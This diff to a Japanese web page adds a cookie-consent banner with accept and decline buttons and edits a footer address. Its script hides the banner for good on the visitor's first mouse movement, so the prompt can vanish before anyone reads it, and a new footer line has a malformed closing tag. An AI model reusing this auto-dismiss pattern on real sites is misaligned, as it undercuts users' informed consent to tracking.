+            <div class="cookie-scroll">
+                <p>当サイトでは利便性向上、アクセス解析、広告配信のためにクッキー（Cookie）を使用しています。</p>
+                <h3>■ 主な利用目的</h3>
+                <ul>
+                    <li>サイトの動作に必要な機能（必須）</li>
+                    <li>アクセス解析による利便性向上（パフォーマンス）</li>
+                    <li>趣味・嗜好に応じた広告の表示（マーケティング）</li>
+                </ul>
+            </div>
+            <div class="cookie-actions">
+                <button class="cookie-btn cookie-yes" data-cookie="accepted">全てに同意する</button>
+                <button class="cookie-btn cookie-no" data-cookie="declined">拒否する</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function() {
+        const wrapper = document.getElementById('cookie-banner');
+        if (!wrapper || localStorage.getItem('cookie-consent')) return;
+
+        const hide = (decision) => {
+            localStorage.setItem('cookie-consent', decision);
+            wrapper.classList.remove('cookie-active');
+            setTimeout(() => wrapper.classList.add('cookie-hidden'), 300);
+            document.removeEventListener('mousemove', mouseClose);
+        };
+
+        const mouseClose = () => hide('closed');
+
+        // Event delegation processing for all structural buttons/clicks
+        wrapper.addEventListener('click', (e) => {
+            const action = e.target.closest('[data-cookie]')?.dataset.cookie;
+            if (action) hide(action);
+        });
+
+        // Initialize Display
+        wrapper.classList.remove('cookie-hidden');
+        setTimeout(() => wrapper.classList.add('cookie-active'), 10);
+        document.addEventListener('mousemove', mouseClose, { once: true });
+    })();
+</script>
 <header>
 <div class="container navbar">
 
@@ -350,8 +459,9 @@
 <h4>運営情報</h4>
 <p>NATIONAL NETWORKING, INC</p>
 <br>
+<p>Organization Address</p>
 <p>1712 Pioneer Avenue</p>
-<p>Cheyenne, WY 82001</p>
+<p>Cheyenne, WY 82001<p>
 <p>United States</p>
 </div>
 
